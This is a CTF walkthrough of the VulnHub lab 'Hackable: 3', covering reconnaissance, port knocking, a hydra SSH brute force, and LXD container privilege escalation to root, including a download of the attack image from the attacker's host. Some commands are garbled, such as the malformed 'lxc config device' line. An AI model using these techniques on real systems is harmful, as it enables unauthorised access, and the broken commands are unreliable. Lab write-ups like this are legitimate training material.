> For the complete documentation index, see [llms.txt](https://book.loliteam.net/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://book.loliteam.net/my-hacking-materials/hackable-3-vulnhub-writeup.md).
# Hackable: 3 VulnHub WriteUp
Every lab, every wallpaper
This lab is designed for experienced CTF players who want to put their abilities to the test. We used the machine in the way that it was designed. Also, if you haven’t checked the machine or are having problems, you can attempt every approach you know. The key is port knocking, so let’s get started and discover how to split things down into digestible chunks.
### Download
* **hackable3.ova** (Size: 1.6 GB)
* **Download (Mirror)**:
**Change interface name in**
{% code lineNumbers="true" %}
```bash
nano /etc/netplan/00-installer-config.yaml
nano /etc/dèault/knockd
/etc/init.d/knockd restart
```
{% endcode %}
### Pentesting Methodology
**Network Scanning**
* netdiscover
* nmap
**Enumeration**
* abusing http
* dirb
* wordlist
* port knocking
**Exploitation**
* hydra
* ssh
* user flag
* linpeas
**Privilege Escalation**
* lxd
* root flag
**Level: Medium**
### Network Scanning

To begin with, we must use the **netdiscover** command to scan the network for the IP address of the victim machine.
`netdiscover`
Our IP address is **192.168.1.185.**

To move forward in this process, we are launching **Nmap**. For open port enumeration.
`nmap -sC -sV 192.168.1.185`
According to Nmap, we have an SSH server operating on port **22** and an HTTP service (Apache Server) running on port **80**.
### Enumeration

First, we’ll attempt to use HTTP. Let’s look at port **80** and see if anything interesting comes up. We can immediately verify it in the browser because the Apache Server is listening on port 80.
w

Nothing in-trusting on the main page. As a result, we examined its source code and discovered some information that will be valuable in this lab.
* We received a link to the **login page.**
* We chose the username **“jubiscleudo.”**
* We have gotten a hint that this lab requires **port knocking.**

To find out more about this laboratory. To uncover certain hidden directory paths, we execute a **dirb** directory scan.
`dirb http://192.168.1.185/`
Let’s look through a lot of trustworthy directories, so let’s look through them one by one.

So, let’s have a look at the first result **backup directory**. We obtained a **word list file** that might be valuable in the future.

As a result, we run the **wget** command to download this word list to our machine.
`wget http://192.168.1.185/backup/wordlist.txt`

Let’s look at the second config directory; we found a file called **1.txt**. We ran this file through the browser and discovered some essential but mysterious context.

As a result, we attempt to **decode** this text using the following command.We received our first text of **port knocking** after recovering the initial text (**10000**).
`echo MTAwMDA= | base64 -d`

When we checked the third one (CSS **directory)**, we got another text file called **2.txt**. where we obtained an enumeration of **brain fucks.**

So, we checked the brain fuck decoder online and recovered the second context (**4444**) of port knocking activity by providing them with our text.

Now we have two port knocking contexts**: 10000** and **4444**. Remember that we obtained a link to a login page earlier? We immediately checked that URL but found nothing interesting. So, we looked at the source code. We found an image called **3.jpg** that might provide some insight into the problem.
We looked at that image, but there was nothing unusual about it. We’ll have to think beyond the box.
It might have something, so we considered **steghide,** which could be useful in certain situations. For our image file, we now provide the steghide tool. Hurray!! We received a top-secret text file.
`steghide extract -sf 3.jpg`
To explore this file, we use the **cat** command. Congratulations!! **65535** is our third context of port knocking.
`cat steganopayload48505.txt`

We’re now ready to perform **port knocking**. We’re good to go if we use this command in conjunction with our context.
`knock 192.168.1.185 10000 4444 65535`
We run a **nmap** scan after port knocking to see what results we get. As you can see, the **ssh** port has been **opened**.
`nmap -sV 192.168.1.185`
### Exploitation
Now we’re ready to attempt exploitation using the information we gained from previous outcomes, including a user name gained from source code. Let’s try a brute force attack with the word list we stored for later.

Let’s use the **hydra** tool to begin a brute force attack. Bingo!! We have a username (**jubiscleudo**) and a password (**onlymy**).
```bash
hydra -l jubiscleudo -P wordlist.txt 192.168.1.185 ssh
```

Now let’s use the credentials we received from the brute-force attack to log into **ssh**. Hurray!! The user **jubiscleudo** was successfully logged in. We instantly examined its id, then used the cat command to reveal the hidden **user flag**.
{% code lineNumbers="true" %}
```bash
ssh jubiscleudo@192.168.1.185
id
ls -la
cat .user.txt
```
{% endcode %}

After all of this, we require another clue in order to get further into this machine. As a result, we employ the linpeas script to uncover some more buried data. More information about this script may be found [**here.**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)
In a matter of seconds, we received another set of credentials for the user hackable\_3 in a matter of seconds.
### Privilege Escalation
Let’s get this party started by changing the user to **hackable\_3**. Then, after checking its user id, we discovered that it was potentially vulnerable to **lxd**. As a result, we can use **lxd privilege escalation** to gain **root access**.
```bash
su hackable_3
id
```
Privilege escalation via **lxd** necessitates the use of a local account, which we already have. To escalate the root privileges of the host system, we must first generate an image for lxd, which requires the following steps:
**Steps must be taken on the host machine are as follows:**
* Take a look at the alpine image.
* Import an image into lxd.
* Create a new container to hold the image.
* The container should be mounted in the **/root**

So, we downloaded the build alpine using the **reference of our article from** [**here**](https://www.hackingarticles.in/lxd-privilege-escalation/).
`git clone https://github.com/saghul/lxd-alpine-builder.git`\
`cd lxd-alpine-builder`\
`./build-alpine`

We use **a simple python http server** to transfer this file to the victim’s machine. On the other hand, we will download the alpine-image to the victim machine’s **/tmp** directory.
`wget 192.168.1.3:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz`
After the image has been created, it may be added to **LXD** as an **image** as follows:
`lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage`
Use the list command to check the **list** of images.
`lxc image list`

We receive an error message stating that we do not have a storage pool. As a result, we must create one. We can use default settings in this case.
`lxd init`
After that, I proceeded as follows, continuing from the previous failed step.
{% code lineNumbers="true" %}
```
lxc init myimage ignite -c security.privileged=true
lxc config device and ignite mydevice disk source=/path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
```
{% endcode %}
Navigate to /mnt/root to see all resources from the host machine once inside the container.
After we have run the bash script. We can see that we have a different shell, which is the container’s shell. This container contains all of the host machine’s files. As a result, we enumerated the area in search of the flag and discovered it.
`cat root.txt`
This was an excellent lab with a lot of information, particularly in the enumeration and privilege escalation sections. It is worthwhile to try to obtain some CTF experience. Hopefully, you guys will learn something new from this walkthrough.